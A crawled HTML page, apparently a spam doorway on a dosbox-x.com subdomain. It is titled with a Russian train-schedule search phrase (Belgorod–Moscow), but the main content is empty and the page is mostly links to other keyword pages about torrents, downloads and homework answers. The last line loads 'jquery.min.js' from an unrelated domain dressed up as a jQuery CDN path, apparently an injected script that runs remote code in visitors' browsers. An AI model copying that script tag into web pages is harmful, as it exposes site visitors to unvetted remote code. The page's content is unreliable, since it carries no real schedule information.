

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-rzhd-belgorod-moskva-raspisanie-poezdov.html
body_size: 1852
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ржд белгород москва расписание поездов - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ржд белгород москва расписание поездов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-raspisanie-avtobusov-iz-selizharovo-v-tver.html">Расписание автобусов из селижарово в тверь</a></li>
                                <li><a href="ut2-skachat-audioknigu-remark-vozvraschenie.html">Скачать аудиокнигу ремарк возвращение</a></li>
                                <li><a href="ut2-gdz-matem-narod.html">Гдз матем народ</a></li>
                                <li><a href="ut2-listya-uzory-spicami-shemy.html">Листья узоры спицами схемы</a></li>
                                <li><a href="ut2-dengi-uspeh-i-vy-skachat-knigu.html">Деньги успех и вы скачать книгу</a></li>
                                <li><a href="ut2-voshod-3m-elektricheskaya-shema.html">Восход 3м электрическая схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-skachat-fifa-15-s-oficialnogo-sayta.html">Скачать фифа 15 с официального сайта</a></li>
                                            <li><a href="ut2-skachat-windows-8-64-bit-original-torrent.html">Скачать windows 8 64 bit оригинал торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-yunikredit-bez-komissii.html">Юникредит без комиссии</a></li>
                                            <li><a href="ut2-i-tak-i-dalee-akkordy.html">И так и далее аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-zayavlenie-na-okazanie-yuridicheskih-uslug-obrazec.html">Заявление на оказание юридических услуг образец</a></li>
                                            <li><a href="ut2-skachat-perestupit-chertu.html">Скачать переступить черту</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-headhunter-skachat.html">Headhunter скачать</a></li>
                                            <li><a href="ut2-elektrichka-krasnodar-goryachiy-klyuch-raspisanie-stoimost.html">Электричка краснодар горячий ключ расписание стоимость</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
